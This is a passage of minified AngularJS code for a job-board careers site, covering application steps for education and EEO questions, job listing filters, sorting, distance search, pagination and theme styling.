Professional"},{key:"intermediate graduate",value:"Intermediate Graduate"},{key:"special education",value:"Special Education"},{key:"ged",value:"GED"},{key:"international",value:"International"}],d.model.AppEducation||(d.model.AppEducation=[]);d.model.AppJobHistories||(d.model.AppJobHistories=[]);_.each(d.model.AppEducation,(function(e){if(e.edu_degree_type){var o=_.findIndex(d.eduTypes,(function(o){return e.edu_degree_type&&e.edu_degree_type.toUpperCase()==o.key.toUpperCase()}));e.edu_type_obj=d.eduTypes[-1!=o?o:0]}})),o=d.jobBoard.requirements||{},t=d.jobBoard.applyVisibility||{},d.jobBoard.applicationConfigEduWHFeatureEnabled?(o.applyEducation&&(t.applyEducationSchool&&void 0===o.applyEducationSchool&&(o.applyEducationSchool=!0),t.applyEducationDegree&&void 0===o.applyEducationDegree&&(o.applyEducationDegree=!0),t.applyEducationDegreeType&&void 0===o.applyEducationDegreeType&&(o.applyEducationDegreeType=!0),t.applyEducationField&&void 0===o.applyEducationField&&(o.applyEducationField=!0),t.applyEducationDates&&void 0===o.applyEducationDates&&(o.applyEducationDates=!0)),o.applyWorkHistory&&(t.applyWorkHistoryCompany&&void 0===o.applyWorkHistoryCompany&&(o.applyWorkHistoryCompany=!0),t.applyWorkHistoryTitle&&void 0===o.applyWorkHistoryTitle&&(o.applyWorkHistoryTitle=!0),t.applyWorkHistoryDates&&void 0===o.applyWorkHistoryDates&&(o.applyWorkHistoryDates=!0),t.applyWorkHistorySummary&&void 0===o.applyWorkHistorySummary&&(o.applyWorkHistorySummary=!0))):(t.applyEducation&&(t.applyEducationSchool=!0,t.applyEducationDegree=!0,t.applyEducationDegreeType=!0,t.applyEducationField=!0,t.applyEducationDates=!0,o.applyEducationSchool=!0,o.applyEducationDegree=!0,o.applyEducationDegreeType=!0,o.applyEducationField=!0,o.applyEducationDates=!0),t.applyWorkHistory&&(t.applyWorkHistoryCompany=!0,t.applyWorkHistoryTitle=!0,t.applyWorkHistoryDates=!0,t.applyWorkHistorySummary=!0,o.applyWorkHistoryCompany=!0,o.applyWorkHistoryTitle=!0,o.applyWorkHistoryDates=!0,o.applyWorkHistorySummary=!1)),d.DisableStep=f;var o,t;var r=d.jobBoard&&d.jobBoard.steps?_.find(d.jobBoard.steps,{name:"education"}):null;d.isEducationStepRequired=r&&r.required,d.isEducationRequired=d.isEducationStepRequired||d.jobBoard.requirements&&d.jobBoard.requirements.applyEducation,d.isWorkHistoryRequired=d.isEducationStepRequired||d.jobBoard.requirements&&d.jobBoard.requirements.applyWorkHistory}(),function(){if(!Careers.isWcagThemeActive)return!1;if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey)return!1;if(!d.jobBoard.applyVisibility)return!1;var e=d.jobBoard.applyVisibility.applyEducation,o=d.jobBoard.applyVisibility.applyWorkHistory;return!e&&!o}())return void r((function(){e.apply.isEducationSaved=!0,d.apply.isEducationSaved=!0,ngPubSub.publish(Careers.topics.apply.nextStep,{step:"education",jobBoard:d.jobBoard,job:d.job,callback:c,applyIdEnc:d.applyIdEnc})}),100);(function(){if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;d.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:d.PreviousButtonClicked,hidden:d.DisableStep(),onClick:function(){d.goToPreviousStep()}},{variant:"primary",text:d.jobBoard.localization.educationNext||"Continue",disabled:!d.isResumeFormValid()||d.isClicked,loading:d.isSubmitting,hidden:!1,onClick:function(){d.goNext()}}],b(),o.$watch((function(){return d.model.noEducation}),(function(){b()})),o.$watch((function(){return d.model.AppEducation}),(function(){b()}),!0),o.$watch((function(){return d.model.noWorkHistory}),(function(){b()})),o.$watch((function(){return d.model.AppJobHistories}),(function(){b()}),!0),o.$watch((function(){return d.isSubmitting}),(function(){b()}))})(),function(){if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;o.$watch((function(){return d.model.AppEducation}),(function(e,o){e&&_.each(d.model.AppEducation,(function(e){e.edu_type_obj&&e.edu_type_obj.key&&(e.edu_degree_type=e.edu_type_obj.key)})),b()}),!0)}()}()}function careersEeoController(e,o,t,r,n,a,i){var s=this;function l(e){t.go(e,s)}function p(e){t.go(e,s)}function d(){let e=_.findIndex(s.jobBoard.steps,(function(e){return"eeo"===e.name}));return 0===e||1===e||e===s.jobBoard.steps.length-1}s.props=a,s.submitEeo=_.debounce((function(){if(r.debug("Submitted Eeo",s.apply,s.jobBoard,s.job),!s.isEEOValid())return;e.apply.IsEeoSaved=!0,s.apply.IsEeoSaved=!0,s.isSubmitting=!0,s.isClicked=!0,s.isApiResponseHaveError=!1,ngPubSub.publish(Careers.topics.apply.eeo.save,s),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"eeo",jobBoard:s.jobBoard,job:s.job,callback:l}):(s.isClicked=!1,s.isApiResponseHaveError=!0),s.isSubmitting=!1,o.$apply()}))}),1e3,{leading:!0,trailing:!1}),s.isOtherVisible=function(){var e=!1;return _.forOwn(s.apply.eeo,(function(o,t){if(t&&t.startsWith&&t.startsWith("eeo_culture")&&("Other"===o||"Other Ethnic Group"===o))return e=!0,!1})),e},s.isUnsavedWarningRequired=function(e){return!1},s.isEEOValid=function(){return!(s.isStepRequired&&(!s.apply.eeo.eeo_gender||!s.apply.eeo.eeo_race||!s.apply.eeo.eeo_veteran&&"eeoNonDandV_us"!==s.jobBoard.eeo||!s.apply.eeo.eeo_disabled&&"eeoNonDandV_us"!==s.jobBoard.eeo))},s.goToPreviousStep=function(){s.PreviousButtonClicked=!1,ngPubSub.publish(Careers.topics.apply.previousStep,{step:"eeo",jobBoard:s.jobBoard,job:s.job,callback:p})},function(){if(!e.job)return s.rpId=e.jobPostIdEnc,s.bId=Careers.meta.buildId,s.jbId=Careers.meta.jobBoardId,s.direct="direct",void t.go("jobs",s);(function(){function e(e){let o=e.filter((e=>"veteran"===e.opt_type));s.veteranOptions=_.map(o,(function(e){var o=JSON.parse(e.opt_json);return{key:o.key,value:o.value}}));let t=e.filter((e=>"gender"===e.opt_type));s.genderOptions=_.map(t,(function(e){var o=JSON.parse(e.opt_json);return{key:o.key,value:o.value}}));let r=e.filter((e=>"ethnic"===e.opt_type));s.ethnicityOptions=_.map(r,(function(e){var o=JSON.parse(e.opt_json);return{key:o.key,value:o.value}}));let n=e.filter((e=>"disability"===e.opt_type));s.disabilityOptions=_.map(n,(function(e){var o=JSON.parse(e.opt_json);return{key:o.key,value:o.value}}))}function o(e){console.log("Error fetching eeo options:",e)}i.eeoOptions.query().$promise.then(e).catch(o).finally((()=>{})),s.cultureOptions=[{key:"White",value:"White"},{key:"Mixed",value:"Mixed"},{key:"Asian",value:"Asian"},{key:"Black",value:"Black"},{key:"Other Ethnic Group",value:"Other Ethnic Group"}],s.cultureWhiteOptions=[{key:"British",value:"British"},{key:"European",value:"European"},{key:"Any other White background, please state below",value:"Other"}],s.cultureMixedOptions=[{key:"White and Black Caribbean",value:"White and Black Caribbean"},{key:"White and Black African",value:"White and Black African"},{key:"White and Asian",value:"White and Asian"},{key:"Any other Mixed background, please state below",value:"Other"}],s.cultureAsianOptions=[{key:"British",value:"British"},{key:"Chinese",value:"Chinese"},{key:"Indian",value:"Indian"},{key:"Pakistani",value:"Pakistani"},{key:"Bangladeshi",value:"Bangladeshi"},{key:"Any other Asian background, please state below",value:"Other"}],s.cultureBlackOptions=[{key:"British",value:"British"},{key:"Caribbean",value:"Caribbean"},{key:"African",value:"African"},{key:"Any other Black background, please state below",value:"Other"}],s.ukDisabilityOptions=[{key:"Yes",value:"Yes"},{key:"No",value:"No"}]})(),function(){s.job=e.job,s.jobBoard=e.jobBoard,s.jobPostIdEnc=e.jobPostIdEnc,s.applyIdEnc=e.applyIdEnc,s.apply=e.apply,s.apply.eeo=s.apply.eeo||{};var o=_.find(s.jobBoard.steps,{name:"eeo"});s.isStepRequired=o&&o.required,s.isClicked=!1,s.PreviousButtonClicked=!1,s.DisableStep=d,s.isSubmitting=!1,s.isClicked=!1,s.isApiResponseHaveError=!1,n((function(){$("#eeo-"+s.jobBoard.eeo).find("input, select, textarea").first().focus()})),function(){if(s.apply)return;t.go("personal",s)}()}(),function(){if(!s.jobBoard||!s.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;s.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:s.PreviousButtonClicked,hidden:s.DisableStep(),onClick:function(){s.goToPreviousStep()}},{variant:"primary",text:"Continue",disabled:!s.isEEOValid()||s.isClicked,loading:s.isSubmitting,hidden:!1,onClick:function(){s.submitEeo()}}]}(),function(){if(!s.jobBoard||!s.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;o.$watch((function(){return{isValid:s.isEEOValid(),isClicked:s.isClicked,isSubmitting:s.isSubmitting}}),(function(e){!s.footerButtons||s.footerButtons.length<2||(s.footerButtons[1].disabled=!e.isValid||e.isClicked,s.footerButtons[1].loading=e.isSubmitting)}),!0)}()}()}function careersJobController(e,o,t,r,n,a){var i=this;function s(){return Careers.isWcagThemeActive()&&i.jobBoard&&i.jobBoard.careerPagesUpdateFeatureKey}i.props=n,i.trustedHtml=function(e){if(!e)return e;Careers.isWcagThemeActive&&Careers.isWcagThemeActive()&&(e=e.replace(/font-family:\s*[^;'"]+;?/gi,"").replace(/color:\s*[^;'"]+;?/gi,"").replace(/style="\s*"/gi,"").replace(/style=''\s*/gi,""));return r.trustAsHtml(e)},i.getUrlWithCurrentDomain=function(e){if(!e)return e;try{var o=new URL(e);return window.location.origin+o.pathname+o.search+o.hash}catch(o){return e}},i.openShareModal=function(){s()&&o.go("share",i)},i.isWcagShareEnabled=s,function(){if(!e.job)return i.rpId=e.jobPostIdEnc,i.bId=Careers.meta.buildId,i.jbId=Careers.meta.jobBoardId,i.direct=void 0,void o.go("jobs",i);i.job=e.job,i.jobBoard=e.jobBoard,i.jobPostIdEnc=e.jobPostIdEnc,i.bId=i.jobBoard.buildIdEnc,i.jbId=i.jobBoard.jobBoardIdEnc,i.isLoading=!i.job.description,i.apply={}}(),i.job&&!i.job.description&&a.jobDescription.get({pId:i.jobPostIdEnc}).$promise.then((function(e){i.job.description=e.description,i.isLoading=!1,t((function(){}),100)})),i.job&&(i.job.url=i.jobBoard.primaryUrl+"?rpid="+i.jobPostIdEnc),window.parent.postMessage({type:"resetToTop"},"*")}function careersJobsController(e,o,t,r,n,a,i){var s=this;s.props=n,s.filterOptions=[s.props.searchJobTitle,s.props.searchLocation,s.props.searchDivision,s.props.searchDepartment,s.props.searchCategory,s.props.searchJobType],s.displayOptions=[s.props.listJobTitle,s.props.listLocation,s.props.listDivision,s.props.listDepartment,s.props.listCategory,s.props.listPay,s.props.listPayRange,s.props.listJobType,s.props.listPostDate,s.props.listJobId,s.props.listCustomJobId],s.isPropertyVisible=function(e){return!(!s.jobBoard||!s.jobBoard.visibility)&&s.jobBoard.visibility[e]},s.getCellValue=function(e,o){if(!s.tableColumns||!e||!o)return null;var t=e[o.fieldName];return t},s.getColumnHeaderClass=function(e){if(!s.tableColumns||!e)return{};var o={};if(e.isSortable){o["crs-jobs--table-header-sortable"]=!0;var t=N(e.propName);t&&(o[t]=!0)}return o},s.getFilterLabel=function(e){if(s.jobBoard&&s.jobBoard.localization&&s.jobBoard.localization[e])return s.jobBoard.localization[e];var o=e.substr(6);return o=(o=o.replace(/([A-Z])/g," $1").trim()).charAt(0).toUpperCase()+o.slice(1)},s.updateJobsList=C,s.clearAllFilters=function(){_.each(s.filterOptions,(function(e){s.jobBoard.selectedfilterOptions[e]=s.searchOptions[e][0]})),s.zipCode="",s.searchQuery="",s.jobBoard.jobPosts&&_.each(s.jobBoard.jobPosts,(function(e){e.searchFiltered=!1}));C(0)},s.getVisibleColumnsCount=function(){return s.jobBoard&&s.jobBoard.visibility?_.filter(s.jobBoard.visibility,(function(e,o){return"list"===o.substr(0,4)&&e})).length:5},s.goTo=E,s.goToGeneralApply=S,s.getGroupedJobItemNgClass=function(){return s.jobBoard.isGrouped?["grouped-jobs-item","grouped-jobs-item-"+k()]:[]},s.getJobsTotal=x,s.onPageAction=function(e){s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&(s.wcagJobsLoading=!0);s.jobBoard.currentPageIdx=e.value,m()},s.onPageSizeChange=function(){j(),s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&(s.wcagJobsLoading=!0);m(s.zipCode?s.selectedDistance:void 0),R()},s.onSort=function(e){s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&(s.wcagJobsLoading=!0);var o=e.substr(4).lowerCaseFirst();"postDate"==o&&(o="postDateUtc");s.jobBoard.sortDirection=(t=s.lastSortedBy==o,t&&"desc"!=s.jobBoard.sortDirection?"desc":"asc"),s.lastSortedBy=o,s.jobBoard.sortBy=o,j(),m();var t},s.getHeaderItemClass=function(e){return"job-item-"+e.substr(4).split(/(?=[A-Z])/).join("-").toLowerCase()},s.getSortArrowClass=N,s.getSortState=function(e){if(!s.jobBoard.careerPagesUpdateFeatureKey)return"none";var o=e.substr(4).lowerCaseFirst();"postDate"==o&&(o="postDateUtc");return s.lastSortedBy!==o?"none":"asc"===s.jobBoard.sortDirection?"ascending":"descending"},s.hasNext=function(e,o){var t=s.isPropertyVisible(s.props["list"+e.upperCaseFirst()]),r=!!o[e];if(!t||!r)return!1;var n=["location","division","department","category","pay","payRange","jobType","postDateUtc"],a=n.indexOf(e);if(a<0)return!1;for(var i=a+1;i<n.length;i++){var l=n[i],p=c(l),d=!!o[l];if(p&&d)return!0}function c(e){var o=e.upperCaseFirst();return"PostDateUtc"==o&&(o="PostDate"),s.isPropertyVisible(s.props["list"+o])}},s.isLastPage=function(){var e=x();if(0===e)return!0;if(!s.jobBoard.pageSize)return!0;var o=Math.ceil(e/s.jobBoard.pageSize);return s.jobBoard.currentPageIdx>=o-1},s.shouldUseWcagTemplate=function(){return Careers.isWcagThemeActive()},s.hasJobPosts=function(){return s.jobBoard&&!_.isEmpty(s.jobBoard.jobPosts)};var l=_.debounce((function(){o((function(){var e;s.isCssLoaded=!0,function(e){o((function(){}),e)}(e)}))}),300,{maxWait:1e3});function p(t,n){s.jobBoard=t,s.jobBoard.jobBoardIdEnc=Careers.currentJbKey,s.jobBoard.buildIdEnc=Careers.currentBKey,s.jobBoard.currentPageIdx=s.jobBoard.currentPageIdx||0,s.jobBoard.selectedfilterOptions=s.jobBoard.selectedfilterOptions||{},_.each(s.jobBoard.jobPosts,(function(e){var o="$";e.division=e.division||"",e.department=e.department||"",e.category=e.category||"",e.payWithCurrency=c(e.pay)?o+c(e.pay):"",e.payRange=function(e,o,t){return o||t?o?t?e+o+" - "+e+t:e+o:e+t:""}(o,c(e.payMin),c(e.payMax)),e.jobType=e.jobType||""})),s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive&&(s.jobBoard.pageSize=25,s.wcagJobsLoading=!0,s.isFilterDropdownOpen=!1,s.searchQuery="",s.jobBoard.sortBy="postDateUtc",s.jobBoard.sortDirection="desc",s.lastSortedBy="postDateUtc",s.tableColumns=[{propName:s.props.listJobTitle,fieldName:"jobTitle",defaultLabel:"Job Title",isSortable:!0,hasCustomRender:!0},{propName:s.props.listLocation,fieldName:"location",defaultLabel:"Location",isSortable:!0},{propName:s.props.listDivision,fieldName:"division",defaultLabel:"Division",isSortable:!0},{propName:s.props.listDepartment,fieldName:"department",defaultLabel:"Department",isSortable:!0},{propName:s.props.listCategory,fieldName:"category",defaultLabel:"Category",isSortable:!0},{propName:s.props.listPay,fieldName:"payWithCurrency",defaultLabel:"Pay",isSortable:!0},{propName:s.props.listPayRange,fieldName:"payRange",defaultLabel:"Pay Range",isSortable:!0},{propName:s.props.listJobType,fieldName:"jobType",defaultLabel:"Job Type",isSortable:!0},{propName:s.props.listPostDate,fieldName:"postDateUtc",defaultLabel:"Post Date",isSortable:!0,hasCustomRender:!0},{propName:s.props.listJobId,fieldName:"jobId",defaultLabel:"Job ID",isSortable:!0},{propName:s.props.listCustomJobId,fieldName:"customJobId",defaultLabel:"Custom Job ID",isSortable:!0}]),s.isMasonryLoading=s.jobBoard.isGrouped&&s.jobBoard.isTilingEnabled,function(){var e="./dist/css/wcag/themes/crs-ada-wcag-a.min.css",o=s.jobBoard.stylingBase&&s.jobBoard.stylingBase.indexOf(e)>-1;Careers.compasProperties.isAdaWcagTheme=o,o&&d();(function(){var e="crs-ada-wcag",o=Careers.isWcagThemeActive(),t=document.documentElement,r=document.body;if(!t||!r)return;o?(t.classList.contains(e)||t.classList.add(e),r.classList.contains(e)||r.classList.add(e)):(t.classList.remove(e),r.classList.remove(e))})(),P(s.jobBoard.stylingBase,l),Careers.isWcagThemeActive()||(_.each(s.jobBoard.customCss,(function(e){P(e,l)})),A(s.jobBoard.customCssContent),function(){var e={groupedSeparatorStyles:w("border-bottom",(s.jobBoard.groupedSeparatorThickness||"")+" "+(s.jobBoard.groupedSeparatorColor||"")+" "+(s.jobBoard.groupedSeparatorStyle||"")),headerBgColor:w("background-color",s.jobBoard.headerBgColor),headerFontColor:w("color",s.jobBoard.headerFontColor),headerFontSize:w("font-size",s.jobBoard.headerFontSize),bgColor:w("background-color",s.jobBoard.bgColor),fontColor:w("color",s.jobBoard.fontColor),fontFamily:w("font-family",s.jobBoard.fontFamily),fontSize:w("font-size",s.jobBoard.fontSize),linkColor:w("color",s.jobBoard.linkColor),stepsActiveBgColor:w("background-color",s.jobBoard.stepsActiveColor),stepsActiveColor:w("color",s.jobBoard.stepsActiveColor),stepsActiveBorderColor:w("border-color",s.jobBoard.stepsActiveColor)},o=".grouped-jobs-item { {groupedSeparatorStyles} }.grouped-header, .job-items-header { {headerBgColor} }.grouped-header > span, .job-items-header > div > span { {headerFontColor} {headerFontSize} }.compas-careers { {bgColor} }body { {fontSize} {fontColor} {fontFamily} }a { {linkColor} }.progressbar li.active {{stepsActiveColor}}.progressbar li.active:before {{stepsActiveBgColor};{stepsActiveBorderColor}}.progressbar li.active + li:after {{stepsActiveBgColor}}".supplant(e);if(!o)return;A(o)}());l()}(),s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&(s.wcagJobsLoading=!0,s.isFilterDropdownOpen=!1,s.searchQuery="",s.jobBoard.sortBy="postDateUtc",s.jobBoard.sortDirection="desc",s.lastSortedBy="postDateUtc",s.tableColumns=[{propName:s.props.listJobTitle,fieldName:"jobTitle",defaultLabel:"Job Title",isSortable:!0,hasCustomRender:!0},{propName:s.props.listLocation,fieldName:"location",defaultLabel:"Location",isSortable:!0},{propName:s.props.listDivision,fieldName:"division",defaultLabel:"Division",isSortable:!0},{propName:s.props.listDepartment,fieldName:"department",defaultLabel:"Department",isSortable:!0},{propName:s.props.listCategory,fieldName:"category",defaultLabel:"Category",isSortable:!0},{propName:s.props.listPay,fieldName:"payWithCurrency",defaultLabel:"Pay",isSortable:!0},{propName:s.props.listPayRange,fieldName:"payRange",defaultLabel:"Pay Range",isSortable:!0},{propName:s.props.listJobType,fieldName:"jobType",defaultLabel:"Job Type",isSortable:!0},{propName:s.props.listPostDate,fieldName:"postDateUtc",defaultLabel:"Post Date",isSortable:!0,hasCustomRender:!0},{propName:s.props.listJobId,fieldName:"jobId",defaultLabel:"Job ID",isSortable:!0},{propName:s.props.listCustomJobId,fieldName:"customJobId",defaultLabel:"Custom Job ID",isSortable:!0}]),s.isMasonryLoading=s.jobBoard.isGrouped&&s.jobBoard.isTilingEnabled,function(){if(s.jobBoard.isGeneralApply)return void S();if(!r.rpId||"undefined"===r.rpId)return;if("general"===r.rpId)return void S();var e=_.find(s.jobBoard.jobPosts,{jobPostIdEnc:r.rpId});if(!e)return;var o=!!r.direct;E(e,o)}(),m(),function(){if(!s.props||!s.jobBoard||!s.jobBoard.localization)return;var e=s.jobBoard.localization[s.props.generalApplyText].split(/\|general *apply\|/i);s.jobBoard.generalApplyTextPre=e[0],s.jobBoard.generalApplyTextPost=e[1]}(),v(),b(),u(),function(){if(Careers.isWcagThemeActive&&Careers.isWcagThemeActive())return void d();$.get("/sonar/v2/build/public/"+s.jobBoard.buildIdEnc+"/talentTrans",(function(e){o((function(){var o=$("#google_translate_element");o&&0!==o.length&&(e.hasTrans?(!function(){if(Careers.isWcagThemeActive&&Careers.isWcagThemeActive())return;if(window.CareersGoogleTranslate&&window.CareersGoogleTranslate.disabled)return;if(!window.CareersGoogleTranslate||!window.CareersGoogleTranslate.loaded)return;if(!document.getElementById("google_translate_element"))return;if(window.CareersGoogleTranslate.initialized)return;if(!window.google||!google.translate||!google.translate.TranslateElement)return;try{new google.translate.TranslateElement({pageLanguage:"en",includedLanguages:"en,es,fr",layout:google.translate.TranslateElement.InlineLayout.SIMPLE,autoDisplay:!1},"google_translate_element"),window.CareersGoogleTranslate.initialized=!0}catch(e){}}(),o.find("a").attr("href","javascript:void(0)"),o.css("display","block")):(o.empty(),o.css("display","none")))}),500)}))}(),s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&o((function(){e.$watch((function(){return s.isFilterDropdownOpen}),(function(e){e&&o((function(){var e=$(".crs-jobs--filter-dropdown"),o=e.find(".crs-jobs--filter-menu");if(e.length&&o.length){var t=e[0].getBoundingClientRect(),r=o.outerWidth()||400,n=$(window).width();t.left+r>n-10?o.addClass("dropdown-menu-right"):o.removeClass("dropdown-menu-right")}}),0)})),$(document).on("click.filterDropdown",(function(o){!($(o.target).closest(".dropdown").length>0)&&s.isFilterDropdownOpen&&e.$apply((function(){s.isFilterDropdownOpen=!1}))})),$(document).on("keydown.filterDropdown",(function(o){"Escape"===o.key&&s.isFilterDropdownOpen&&e.$apply((function(){s.isFilterDropdownOpen=!1}))}))}),0),n||cacheJobBoard(s.jobBoard)}function d(){window.CareersGoogleTranslate||(window.CareersGoogleTranslate={}),window.CareersGoogleTranslate.disabled=!0;var e=document.getElementById("google_translate_element");e&&(e.innerHTML="",e.style.display="none")}function c(e){return e?e.toFixed(2).replace(/\d(?=(\d{3})+\.)/g,"$&,"):""}function u(){$(window).resize(f)}function f(e){var t=e.target.innerWidth,r=t>1640?5:t>1320?4:t>1e3?3:t>680?2:1;s.maxGroupedColumns=r,o((function(){}))}function b(){s.jobBoard.isGrouped&&s.jobBoard.isTilingEnabled&&o((function(){s.masonryGrid=$(".grouped-jobs-list").masonry({itemSelector:".grouped-jobs-item",columnWidth:".grouped-jobs-item",percentPosition:!0}),o((function(){s.isMasonryLoading=!1}),1e3)}),700)}function m(e){var o=s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive(),t=_.filter(s.jobBoard.jobPosts,(function(e){return o?!e.filtered&&!e.searchFiltered:!e.filtered})),r=o?t:O(t);s.jobBoard.agp=_.chain(r).groupBy((function(e){return s.jobBoard.isGrouped?e[s.jobBoard.groupedBy]:"group"})).map((function(e,t){return{group:t,jobs:!o&&s.jobBoard.isGrouped?_.orderBy(e,"postDateUtc","desc"):e}})).sortBy((function(e){return e.group||"zzz"})).value();var n=(s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()||!s.jobBoard.isGrouped)&&!!s.jobBoard.pageSize;!isNaN(e)&&s.zipCode?i.zipNoAuthCodeLocation.get(null,{zip:s.zipCode}).$promise.then((function(o){_.forEach(s.jobBoard.agp,(function(t){_.forEach(t.jobs,(function(e){e.lat&&e.lon&&e.zip&&(e.distance=function(e,o,t,r,n){if(e==t&&o==r)return 0;var a=Math.PI*e/180,i=Math.PI*t/180,s=o-r,l=Math.PI*s/180,p=Math.sin(a)*Math.sin(i)+Math.cos(a)*Math.cos(i)*Math.cos(l);return p>1&&(p=1),p=60*(p=180*(p=Math.acos(p))/Math.PI)*1.1515,"K"==n&&(p*=1.609344),"N"==n&&(p*=.8684),p}(e.lat,e.lon,o.latitude,o.longitude,"M"))})),_.remove(t.jobs,(function(o){return void 0===o.distance||o.distance>Number(e)}))})),s.jobBoard.groupedPosts=n?y(s.jobBoard.agp[0]):s.jobBoard.agp,s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&g(),D()})):(s.jobBoard.groupedPosts=n?y(s.jobBoard.agp[0]):s.jobBoard.agp,s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&g(),D())}function y(e){if(!e)return[];var o=s.jobBoard.pageSize,t=s.jobBoard.currentPageIdx,r=s.jobBoard.currentPageIdx+1;return[{group:e.group,jobs:_.slice(e.jobs,t*o,r*o)}]}function g(){o((function(){var e=[];if(_.forEach(s.jobBoard.agp,(function(o){o.jobs&&o.jobs.length>0&&(e=e.concat(o.jobs))})),e=O(e),s.jobBoard.pageSize){var o=s.jobBoard.currentPageIdx*s.jobBoard.pageSize,t=o+s.jobBoard.pageSize;s.jobBoard.wcagFlatJobs=_.slice(e,o,t)}else s.jobBoard.wcagFlatJobs=e;s.wcagJobsLoading=!1}),100)}function v(){_.each(s.filterOptions,(function(e){s.searchOptions[e]=function(e){var o=_.chain(s.jobBoard.jobPosts).map((function(o){return o[e.substr(6).lowerCaseFirst()]})).filter((function(e){return!!e})).sortBy((function(e){return e.toLowerCase()})).sortedUniqBy((function(e){return e.toLowerCase()})).value();return _.concat(function(e){return s.jobBoard&&s.jobBoard.visibility&&s.jobBoard.localization?!!s.jobBoard.visibility["searchLabels"]?s.jobBoard.localization[s.props.searchAll]||"All":h(s.jobBoard.localization[e]):"All"}(e),o)}(e),s.jobBoard.selectedfilterOptions[e]=s.jobBoard.selectedfilterOptions[e]||s.searchOptions[e][0]}))}function h(e){return e?e.replace(/[: \-]+$/,""):e}function C(e){void 0!==e&&(s.selectedDistance=e),j(),s.jobBoard.sortBy=void 0,s.lastSortedBy=void 0,B(),I(),s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&(s.wcagJobsLoading=!0),m(void 0!==e?e:s.zipCode?s.selectedDistance:void 0),R()}function j(){s.jobBoard.currentPageIdx=0}function B(){_.each(s.jobBoard.jobPosts,(function(e){e.filtered=!1}))}function I(){_.each(s.filterOptions,(function(e){var o="All"===s.jobBoard.selectedfilterOptions[e],t=s.jobBoard.selectedfilterOptions[e]===s.jobBoard.localization[s.props.searchAll],r=s.jobBoard.selectedfilterOptions[e]===h(s.jobBoard.localization[e]);if(!(o||t||r)){var n=_.filter(s.jobBoard.jobPosts,(function(o){var t=o[e.substr(6).lowerCaseFirst()];t&&(t=t.toLowerCase());var r=s.jobBoard.selectedfilterOptions[e];return r&&(r=r.toLowerCase()),t!==r}));_.each(n,(function(e){e.filtered=!0}))}}))}function E(e,o){var r=o?"personal":"job";t.go(r,{jobPostIdEnc:e.jobPostIdEnc,jobBoard:s.jobBoard,job:e}),function(e){var o="__cp_careers_visit_"+e.reqRecordIdEnc;if(getCookie(o))return;setCookie(o,"true"),a.jobVisited.get({pId:e.jobPostIdEnc,rId:e.reqRecordIdEnc})}(e)}function S(){a.jobBoard.get({jbId:s.jobBoard.generalApplyIdEnc||s.jobBoard.jobBoardIdEnc,bId:s.jobBoard.buildIdEnc}).$promise.then((function(e){if(e){s.jobBoard.hasGeneralApply&&(s.jobBoard.isGeneralApply=!0),s.jobBoard.generalApplyBoard=e;var o={isGeneralApply:!0,isResumeRequired:!0,hasLinkedinApply:s.jobBoard.hasGeneralApplyLinkedin,hasIndeedApply:s.jobBoard.hasGeneralApplyIndeed,jobTitle:"Join "+s.jobBoard.socialName};t.go("personal",{jobPostIdEnc:"general",jobBoard:s.jobBoard,job:o})}}))}function k(){return s.maxGroupedColumns?_.min([s.maxGroupedColumns,s.jobBoard.groupedColumns]):s.jobBoard.groupedColumns}function w(e,o){return o&&o.trim()?e+":"+o+";":" "}function P(e,o){if(e){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href=e,t.id=T();var r=document.head.appendChild(t);$(r).load(o)}}function A(e,o){if(e){var t=document.createElement("style");t.type="text/css",t.id=T(),t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e));var r=document.head.appendChild(t);$(r).load(o)}}function T(){return""+(new Date).valueOf()+Math.floor(1e5*Math.random())}function x(){if(s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()&&s.jobBoard.agp){var e=0;return _.forEach(s.jobBoard.agp,(function(o){o.jobs&&o.jobs.length>0&&(e+=o.jobs.length)})),e}return!s.jobBoard.isGrouped&&s.jobBoard.agp&&s.jobBoard.agp[0]?s.jobBoard.agp[0].jobs.length:0}function D(){if(s.pagingList=[],s.jobBoard.pageSize){var e=x();if(e){var o=Math.ceil(e/s.jobBoard.pageSize),t=s.jobBoard.currentPageIdx+1;if(s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()){if(o<=7){for(var r=1;r<=o;r++)s.pagingList.push({display:r,value:r-1,type:"page"});return}var n=2*Math.floor((t-1)/2)+1;n<1&&(n=1);var a=n+2;if(a>o&&(a=o,(n=o-2)<1&&(n=1)),s.pagingList.push({display:1,value:0,type:"page"}),n>2){var i=n-2;s.pagingList.push({display:"...",value:i-1,type:"ellipsis"})}for(r=n;r<=a;r++)1!==r&&r!==o&&s.pagingList.push({display:r,value:r-1,type:"page"});if(a<o-1){i=n+2;s.pagingList.push({display:"...",value:i-1,type:"ellipsis"})}o>1&&s.pagingList.push({display:o,value:o-1,type:"page"})}else for(r=1;r<=o;r++)s.pagingList.push({display:r,value:r-1,type:"page"})}}}function O(e){return 